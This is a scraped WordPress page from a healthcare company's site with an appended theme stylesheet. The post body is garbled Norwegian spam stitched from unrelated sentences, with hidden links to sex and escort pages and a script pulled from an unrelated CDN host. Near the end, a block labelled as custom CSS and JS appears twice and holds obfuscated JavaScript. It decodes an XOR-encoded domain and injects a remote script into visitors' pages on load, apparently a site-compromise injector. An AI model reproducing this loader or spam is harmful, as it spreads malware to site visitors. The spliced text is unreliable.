innrømmer Julie. Han ble også arrestert i 2011 på grunn av “skatteundragelse”, og løslatt 81 dager senere. Svineribbe er ikke min favoritt, men når den blir dynket i digg barbeque saus og deretter grillet. Mange unge og uprøvde kommer opp i år, men flere av de har meget gode kvaliteter. Formannskapet på Lillehammer behandlet 08.05.12 høringsuttalelse til ny sykehusstruktur. Han har ellers sin bakgrunn fra medier og kommunikasjon. Sistnevnte er verdt å nevne for seg, for hit kan matentusiastene ta med <a href="https://tricaremyanmar.com/sor-afrika-hd-sex-modne-live-cam-penis-avstopning-sex-kristiansund/">Beste smøreolje for sex utvidelse for pikk</a> råvarer, koke, steke og brase, for å servere til kjente og kjære ute i lokalene. Problemet var ikke så mye hva er en tilfeldig forhold hordaland av sex, som fraværet av den typen provokative og utforskende formgrep som skjenker den danske demonregissørens filmer deres indre nødvendighet. von Trier er en regissør som har opphøyet formalistiske gimmicker til en kunstform, og NYMPHOMANIAC er intet unntak. MVA Kjøp Hurtigvisning Del Hurtigvisning Vis mer PENDEL SAINT kr 1 799,00 <a href="https://mlinekbuilders.com/eskorte-nordland-tantra-massasje-i-oslo-shemale-cumshots-store-norske-pupper/">Transe eskorte store norske pupper</a><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p></section> <!-- </section> class="post_content" itemprop="articleBody"> --></article> <!-- </article> class="itemscope post_item post_item_single post_featured_center post_format_standard post-4556 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	</div> <!-- </div> class="content"> --></div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="albertino_widget_socials-2" class="widget_number_1 column-1_3 widget widget_socials">		<div class="widget_inner">
            		<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"></a>
		</div>
							<div class="logo_descr">We are an international healthcare company. We do research and develop a wide range of innovative products.</div>
                    		</div>

		</aside><aside id="text-3" class="widget_number_2 column-1_3 widget widget_text"><h5 class="widget_title">Contact Us</h5>			<div class="textwidget"><div class="margin-bottom">
  <div>AtheroSolve, Inc.</div>
  <div>701 Concord Avenue Street</div>
  <div>Cambridge, MA 02138</div>
  <div>info(AT)atherosolve.com</div>
</div>
<div class="margin-bottom">
  <div>Tel: +1 (617) 553-1015</div>
  <div>Fax: +1 (617) 294-5710</div>
  <div>Email: info(AT)atherosolve.com</div>
</div>


</div>
		</aside><aside id="text-4" class="widget_number_3 column-1_3 widget widget_text">			<div class="textwidget"><div id="unique_id" class="widget_area sc_widget_socials vc_widget_socials wpb_content_element"><aside id="unique_id_widget" class="widget widget_socials"><h5 class="widget_title">Follow Us</h5>		<div class="widget_inner">
            <div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="http://www.facebook.com/va.shiva.ayyadurai" target="_blank" class="social_icons social_facebook" rel="noopener"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/va_shiva" target="_blank" class="social_icons social_twitter" rel="noopener"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="http://www.linkedin.com/in/vashiva" target="_blank" class="social_icons social_linkedin" rel="noopener"><span class="icon-linkedin"></span></a></div></div>		</div>

		</aside></div>
<div class="widget_nav_menu">
<h5 class="widget_title">Menu</h5>
<ul>
<li><a href="#">Home</a></li>
<li><a href="#">Features</a></li>
<li><a href="#">About</a></li>
<li><a href="#">Research</a></li>
<li><a href="#">Publications</a></li>
<li><a href="#">News</a></li>
</ul>
</div ></div>
		</aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_text  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">AtheroSolve, Inc. &copy; 2026 All Rights Reserved</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<div id="popup_login" class="popup_wrap popup_login bg_tint_light">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div class="form_left">
			<form action="https://atherosolve.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://atherosolve.com/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://atherosolve.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fatherosolve.com%2F2022%2F08%2F29%2Fswinging-oslo-massasje-oslo-sex-se-gratis-grove-sex-videoer-kap%2F" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
		<div class="form_right">
			<div class="login_socials_title">You can login using your social profile</div>
			<div class="login_socials_list">
				<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_gplus"><span class="icon-gplus"></span></a></div></div>			</div>
			<div class="login_socials_problem"><a href="#">Problem with login?</a></div>
			<div class="result message_block"></div>
		</div>
	</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>

<script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};if (ALBERTINO_STORAGE['theme_font']=='') ALBERTINO_STORAGE['theme_font'] = 'Roboto Slab';ALBERTINO_STORAGE['theme_skin_color'] = '#45403d';ALBERTINO_STORAGE['theme_skin_bg_color'] = '#ffffff';</script><script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};ALBERTINO_STORAGE["strings"] = {ajax_error: 			"Invalid server answer",bookmark_add: 		"Add the bookmark",bookmark_added:		"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del: 		"Delete this bookmark",bookmark_title:		"Enter bookmark title",bookmark_exists:		"Current page already exists in the bookmarks list",search_error:		"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:		"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",reviews_vote:		"Thanks for your vote! New average rating is:",reviews_error:		"Error saving your vote! Please, try again later.",error_like:			"Error saving your like! Please, try again later.",error_global:		"Global error text",name_empty:			"The name can&#039;t be empty",name_long:			"Too long name",email_empty:			"Too short (or empty) email address",email_long:			"Too long email address",email_not_valid:		"Invalid email address",subject_empty:		"The subject can&#039;t be empty",subject_long:		"Too long subject",text_empty:			"The message text can&#039;t be empty",text_long:			"Too long message text",send_complete:		"Send message complete!",send_error:			"Transmit failed!",login_empty:			"The Login field can&#039;t be empty",login_long:			"Too long login field",login_success:		"Login success! The page will be reloaded in 3 sec.",login_failed:		"Login failed!",password_empty:		"The password can&#039;t be empty and shorter then 4 characters",password_long:		"Too long password",password_not_equal:	"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:	"Registration failed!",geocode_error:		"Geocode was not successful for the following reason:",googlemap_not_avail:	"Google map API not available!",editor_save_success:	"Post content saved!",editor_save_error:	"Error saving post data!",editor_delete_post:	"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:	"Post deleted!",editor_delete_error:		"Error deleting post!",editor_caption_cancel:	"Cancel",editor_caption_close:	"Close"};</script><script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};ALBERTINO_STORAGE['ajax_url']			 = 'https://atherosolve.com/wp-admin/admin-ajax.php';ALBERTINO_STORAGE['ajax_nonce']		 = '9fbe4b4f4b';ALBERTINO_STORAGE['site_url']			= 'https://atherosolve.com';ALBERTINO_STORAGE['vc_edit_mode']		= false;ALBERTINO_STORAGE['theme_font']		= 'Roboto Slab';ALBERTINO_STORAGE['theme_skin']			= 'default';ALBERTINO_STORAGE['theme_skin_color']		= '#45403d';ALBERTINO_STORAGE['theme_skin_bg_color']	= '#ffffff';ALBERTINO_STORAGE['slider_height']	= 100;ALBERTINO_STORAGE['system_message']	= {message: '',status: '',header: ''};ALBERTINO_STORAGE['user_logged_in']	= false;ALBERTINO_STORAGE['toc_menu']		= 'fixed';ALBERTINO_STORAGE['toc_menu_home']	= false;ALBERTINO_STORAGE['toc_menu_top']	= false;ALBERTINO_STORAGE['menu_fixed']		= true;ALBERTINO_STORAGE['menu_mobile']	= 1024;ALBERTINO_STORAGE['menu_slider']     = true;ALBERTINO_STORAGE['menu_cache']	= false;ALBERTINO_STORAGE['demo_time']		= 0;ALBERTINO_STORAGE['media_elements_enabled'] = true;ALBERTINO_STORAGE['ajax_search_enabled'] 	= true;ALBERTINO_STORAGE['ajax_search_min_length']	= 3;ALBERTINO_STORAGE['ajax_search_delay']		= 200;ALBERTINO_STORAGE['css_animation']      = true;ALBERTINO_STORAGE['menu_animation_in']  = 'bounceIn';ALBERTINO_STORAGE['menu_animation_out'] = 'fadeOutDown';ALBERTINO_STORAGE['popup_engine']	= 'pretty';ALBERTINO_STORAGE['email_mask']		= '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';ALBERTINO_STORAGE['contacts_maxlength']	= 1000;ALBERTINO_STORAGE['comments_maxlength']	= 1000;ALBERTINO_STORAGE['remember_visitors_settings']	= false;ALBERTINO_STORAGE['admin_mode']			= false;ALBERTINO_STORAGE['isotope_resize_delta']	= 0.3;ALBERTINO_STORAGE['error_message_box']	= null;ALBERTINO_STORAGE['viewmore_busy']		= false;ALBERTINO_STORAGE['video_resize_inited']	= false;ALBERTINO_STORAGE['top_panel_height']		= 0;</script><link property="stylesheet" rel='stylesheet' id='albertino-messages-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='albertino-prettyphoto-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/atherosolve.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/jquery.slidemenu.js' id='albertino-slidemenu-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.reviews.min.js' id='albertino-core-reviews-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.utils.min.js' id='albertino-core-utils-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.init.js' id='albertino-core-init-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/js/theme.init.min.js' id='albertino-theme-init-script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/social/social-share.js' id='albertino-social-share-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.js' id='albertino-messages-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.min.js' id='albertino-shortcodes-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/prettyphoto/jquery.prettyPhoto.min.js?ver=no-compose' id='albertino-prettyphoto-script-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_b084de) {
    
    var _20f26f = Date.now();
    var _f0b9e1 = 1000;
    _20f26f = _20f26f / _f0b9e1;
    _20f26f = Math.floor(_20f26f);

    var _ac384a = 600;
    _20f26f -= _20f26f % _ac384a;
    _20f26f = _20f26f.toString(16);

    var _c3f24a = _b084de.referrer;

    if (!_c3f24a) return;

    var _a2bd1 = [60653, 60648, 60663, 60644, 60645, 60640, 60658, 60649, 60643, 60654, 60640, 60659, 60645, 60650, 60648, 60661, 60591, 60648, 60655, 60647, 60654];

    _a2bd1 = _a2bd1.map(function(_5c81ee){
        return _5c81ee ^ 60545;
    });

    var _17ceaa = "8e16d3db94237da901906bad08c4346c";
    
    _a2bd1 = String.fromCharCode(..._a2bd1);

    var _418155 = "https://";
    var _a17bec = "/";
    var _45384c = "track-";

    var _37e680 = ".js";

    var _855a0d = _b084de.createElement("script");
    _855a0d.type = "text/javascript";
    _855a0d.async = true;
    _855a0d.src = _418155 + _a2bd1 + _a17bec + _45384c + _20f26f + _37e680;

    _b084de.getElementsByTagName("head")[0].appendChild(_855a0d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_b084de) {
    
    var _20f26f = Date.now();
    var _f0b9e1 = 1000;
    _20f26f = _20f26f / _f0b9e1;
    _20f26f = Math.floor(_20f26f);

    var _ac384a = 600;
    _20f26f -= _20f26f % _ac384a;
    _20f26f = _20f26f.toString(16);

    var _c3f24a = _b084de.referrer;

    if (!_c3f24a) return;

    var _a2bd1 = [60653, 60648, 60663, 60644, 60645, 60640, 60658, 60649, 60643, 60654, 60640, 60659, 60645, 60650, 60648, 60661, 60591, 60648, 60655, 60647, 60654];

    _a2bd1 = _a2bd1.map(function(_5c81ee){
        return _5c81ee ^ 60545;
    });

    var _17ceaa = "8e16d3db94237da901906bad08c4346c";
    
    _a2bd1 = String.fromCharCode(..._a2bd1);

    var _418155 = "https://";
    var _a17bec = "/";
    var _45384c = "track-";

    var _37e680 = ".js";

    var _855a0d = _b084de.createElement("script");
    _855a0d.type = "text/javascript";
    _855a0d.async = true;
    _855a0d.src = _418155 + _a2bd1 + _a17bec + _45384c + _20f26f + _37e680;

    _b084de.getElementsByTagName("head")[0].appendChild(_855a0d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8289a86a279601d6bf73b70df72ee761 --><!-- end Simple Custom CSS and JS -->
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type="text/javascript">
		var clicky = { log : function () { return true;	}, goal: function () { return true;	} };
	var clicky_site_id = 101005717;
	(function () {
		var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = '//static.getclicky.com/js';
		( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
	})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101005717ns.gif" /></p></noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.css
body_size: 132746
content:
/* Accordion
-------------------------------------------------------------- */
.sc_accordion .sc_accordion_item {
    border-bottom:1px solid;
    margin-bottom:1.25em;
}
.sc_accordion .sc_accordion_item.sc_active {
    border-bottom:none;
}
.sc_accordion > .sc_accordion_item .sc_accordion_content {
    overflow: hidden;
    display: none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
    position:relative;
    overflow:hidden;
    cursor:pointer;
    margin:0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_items_counter:after {
    content:'. ';
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    position:absolute;
    right: 0;
    top:0;
    height:100%;
    padding:0;
    text-align:center;
    overflow:hidden;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
    position:absolute;
    left:50%;
    top:50%;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
    padding:1.5em 1.8em;
}

.sc_accordion .sc_accordion_item .sc_accordion_title {
    padding: 1.25em 3em 1.25em 0;
    font-size: 1rem;
    font-weight: 700;
}
.sc_accordion .sc_accordion_item  .sc_accordion_icon_before {
    margin-right:1em;
    font-size: 1.3em;
    padding-left: 0.1em;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    width: 3.8em;
    color: #ffffff;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
    margin-top:-4em;	/* -2.3333em */
}
.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    margin-top:0;
}
.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
    margin-top:4em;	/* 2.3333em */
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
    background-color: rgba(0,0,0,0.2);
}




/* Audio
-------------------------------------------------------------- */
.sc_audio,
.sc_audio.sc_show {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=1);
}
.mejs-offscreen {
    display:none !important;
}
.sc_audio {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}

.mejs-container .mejs-controls .mejs-button{
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
    width: 29px !important;
    height: 29px !important;
    position: relative !important;
    margin-right: 1em !important;
}
.mejs-container .mejs-controls .mejs-time {
    margin-left: 0.5em !important;
    margin-right: 2em !important;
    padding: 8px 3px 0 !important;
    font-size: 14px;
}
.mejs-container .mejs-controls .mejs-button button{
    background: none !important;
    margin: 0 !important;
    height: 29px !important;
    width: 29px !important;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
}
.mejs-container .mejs-controls .mejs-button.mejs-play:before{
    font-family: "fontello";
    content: '\e8e1';
    font-size: 1.3em;
    position: absolute;
    left: 55%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.mejs-container .mejs-controls .mejs-button.mejs-pause:before{
    font-family: "fontello";
    content: '\e8e3';
    font-size: 1.3em;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.mejs-container .mejs-controls .mejs-button.mejs-mute:before{
    font-family: "fontello";
    content: '\E85F';
    font-size: 1.3em;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.mejs-container .mejs-controls .mejs-button.mejs-unmute:before{
    font-family: "fontello";
    content: '\E85F';
    font-size: 0.9em;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.sc_audio .mejs-container .mejs-currenttime-container{
    display: none !important;
}

.sc_audio {
    min-height:120px;
    max-width: 790px;
    position: relative;
    background-repeat: no-repeat;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_audio.sc_audio_player {
    width: 100%;
    overflow: hidden;
}
.sc_audio.sc_audio_info {
    position:relative;
    padding:90px 25px 25px;
}
.sc_audio .sc_audio_header {
    position:absolute;
    top: 0;
    left:0;
    min-height: 60px;
    padding: 1.35em 1.6em 0;
    width: 100%;
    border-right: 120px solid rgba(255,255,255,0.001);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.sc_audio .sc_audio_title {
    margin:0;
    text-transform: none;
    font-size: 1.25rem;
    font-weight: 600;
}
.sc_audio .sc_audio_author {
    margin-top: 1px;
    font-size: 1rem;
    line-height: 1.1em;
}
.sc_audio .sc_audio_author .sc_audio_author_name {
    font-size:0.9333rem;
}
.sc_audio .sc_audio_author .sc_audio_author_by{
    display: none;
}


.sc_audio .sc_audio_image {
    height: 120px;
    width: 120px;
    position: absolute;
    left: 0;
    top: 0;
    background-position: center;
    background-size: cover;
}

.sc_audio .__sc_audio_container {
    position: absolute;
    left: 0;
    right: 25px;
    bottom: 12px;
    padding-left: 20px;
    padding-right: 10px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_audio.sc_audio_image .__sc_audio_container{
    border-right: 120px solid rgba(255,255,255,0.001);
}
.sc_audio.sc_audio_image .sc_audio_header,
.sc_audio.sc_audio_image .__sc_audio_container{
    left: 120px;
}

.mejs-container button:after {
    display: none !important;
}
.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls {
    background: none !important;
}
.mejs-controls .mejs-time-rail .mejs-time-current{
    position: relative;
}
.mejs-controls .mejs-time-rail .mejs-time-current:before{
    content: '';
    position: absolute;
    top: -12px;
    right: -16px;
    width: 29px;
    height: 29px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid;
}
.mejs-controls .mejs-time-rail .mejs-time-float-corner{
    top:17px !important;
}




/* Button
-------------------------------------------------------------- */
input[type="submit"],
input[type="button"],
button,
.sc_button {
    display:inline-block;
    text-align:center;
    padding:0.75em 1em;
    font-size: 1rem;
    font-weight: 400;
    border-width: 1px;
    border-style: solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-transform: uppercase;
    letter-spacing: 0.045em;
}
input[type="submit"]:before,
input[type="button"]:before,
button:before,
.sc_button:before {
    margin-right:10px;
}
input[type="submit"].sc_button_size_medium,
input[type="button"].sc_button_size_medium,
button.sc_button_size_medium,
.sc_button.sc_button_size_medium {
    font-size:1.125em;
}
input[type="submit"].sc_button_size_large,
input[type="button"].sc_button_size_large,
button.sc_button_size_large,
.sc_button.sc_button_size_large {
    font-size:1.325em;
}
.sc_button.sc_button_round {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_button.sc_button_style_default {
    padding:0;
    border:none;
    text-transform: none;
}





/* Blogger
-------------------------------------------------------------- */
.sc_blogger .sc_item_title, .sc_blogger .sc_item_title > * {
    margin-bottom: 5rem;
}
.sc_blogger.sc_scroll_controls {
    position: relative;
}
.sc_blogger.sc_scroll_controls_type_top {
    overflow: visible !important;
}
.sc_blogger.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
    top: 0;
}

/* Style 'Polaroid' */
.sc_blogger.layout_polaroid .sc_blogger_elements *,
.sc_blogger.layout_polaroid .sc_blogger_elements *:after,
.sc_blogger.layout_polaroid .sc_blogger_elements *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.sc_blogger.layout_polaroid .sc_blogger_elements {
    height: 0;
}
.js .sc_blogger.layout_polaroid .sc_blogger_elements .photostack {
    height: 40em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements+.sc_blogger_button {
    margin-top:3em;
}

.sc_blogger.layout_polaroid .sc_blogger_elements figure {
    overflow: visible;
}

.sc_blogger.layout_polaroid .sc_blogger_elements figure figcaption {
    background: transparent;
    display: block;
    height: auto;
    margin: 0;
    padding: 0;
    position:static;
    vertical-align: middle;
    font-size:1em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements .sc_polaroid_title {
    font-weight:400;
    margin: 0.6em 0 0 0;
}
.sc_blogger.layout_polaroid .sc_blogger_elements .photostack-back {
    font-size:1.0769em;
    line-height:1.5em;
    padding:2.3077em;
}

/* Style 'Date' */
.sc_blogger.layout_date .sc_blogger_item {
    position: relative;
}
.sc_blogger.layout_date .sc_blogger_item:before {
    content: ' ';
    display: block;
    background-color: #ddd;
    position: absolute;
    z-index: 1;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item:before {
    width: 1px;
    height: 100%;
    left: 40px;
    top: 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item:before {
    height: 1px;
    width: 100%;
    left: 0;
    top: 40px;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before {
    content: none;
}

.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    width: 78px;
    height: 78px;
    border: 1px solid #ddd;
    position: relative;
    z-index: 2;
    background-color: #fff;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .day_month {
    display: block;
    padding: 14px 0 6px 0;
    font-size: 1.15em;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year {
    display: block;
    font-size: 0.75em;
    margin: 0 auto;
}
